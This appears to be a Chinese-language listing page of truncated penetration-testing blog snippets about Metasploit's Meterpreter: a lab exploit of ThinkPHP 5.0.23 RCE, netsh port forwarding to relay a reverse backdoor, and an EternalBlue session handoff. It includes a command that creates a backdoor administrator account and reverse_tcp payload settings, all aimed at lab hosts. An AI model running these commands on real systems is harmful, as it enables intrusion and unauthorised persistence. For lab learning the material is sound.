meterpreter专题

Metasploit 渗透测试笔记(Meterpreter篇)

0x01 背景 meterpreter作为后渗透模块有多种类型,并且命令由核心命令和扩展库命令组成,极大的丰富了攻击方式。 需要说明的是meterpreter在漏洞利用成功后会发送第二阶段的代码和meterpreter服务器dll,所以在网络不稳定的情况下经常出现没有可执行命令,或者会话建立执行help之后发现缺少命令。 连上vpn又在内网中使用psexec和bind_tcp的时候经常会

ThinkPHP漏洞先通过bur得到shell 再通过msf得到meterpreter



实验前提 靶机 172.23.19.153 攻击机 172.23.19.152 漏洞使用的是vulhubThinkPHP 5.0.23-Rce 第一种 使用BurpSuite 1 访问 http://172.23.19.153:8080/index.php?s=captcha 2 通过burp截取get数据包 更改数据请求方式为post数据包 直接把GET就改为POST 并

隧道应用2-netsh端口转发监听Meterpreter



流程介绍: 跳板机 A 和目标靶机 B 是可以互相访问到的,在服务器 A 上可以通过配置 netsh 端口映射访问 B 服务器。如果要拿 B 服务器的权限通常是生成正向后门,使用 kali 的 msf 正向连接B服务器,进而得到 Meterpreter,但是如果服务器 B 上有防火墙拦截,kali 的 msf 则不能正向连接上后门。因此我们通过生成一个反向后门,上传到服务器 B ,通过服务器 A

【网络安全】meterpreter攻击实战



1.meterpreter 攻击成功后可以做什么指令? 远程控制+命令执行+摄像头监控+密码获取+创建后门用户+破坏篡改系统。 2.创建后门用户并开启远程连接: net user zhangsan 123456/add && net localgroup adminstrators zhangsan/add exit run getgul -e 3.攻击系统: ①revers

渗透测试必备工具--Metasploit(流程梳理与meterpreter权限分析)



目录 一、攻击前期准备必会的命令(msf流程) 1、启动:msfdb run 或者 msfconsole 2、Payload生成:msfvenom 3、查找相关模块:search 4、选择使用模块:use 5、查看需要设置的参数:show options 6、设置攻击参数:set 7、开始监听(攻击):exploit 或者 run 二、成功建立会话后常用命令 1、信息搜集 2

MSF派生给另外MSF,meterpreter派生给另外meterpreter,Metasploit

首先是通过ms17_010永恒之蓝拿下shell,192.168.50.146为受害者靶机,192.168.50.130为kali的ip set autorunscript post/windows/manage/migrate name=services.exeset payload windows/x64/meterpreter/reverse_tcpset lport 5577s